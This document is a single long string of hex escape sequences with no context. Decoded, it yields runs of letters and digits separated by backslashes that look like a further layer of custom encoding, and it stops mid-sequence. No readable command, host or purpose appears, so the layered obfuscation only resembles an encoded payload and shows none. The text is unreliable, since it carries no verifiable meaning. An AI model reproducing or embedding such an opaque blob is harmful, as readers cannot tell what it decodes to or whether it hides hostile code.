\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x67\x5C\x69\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x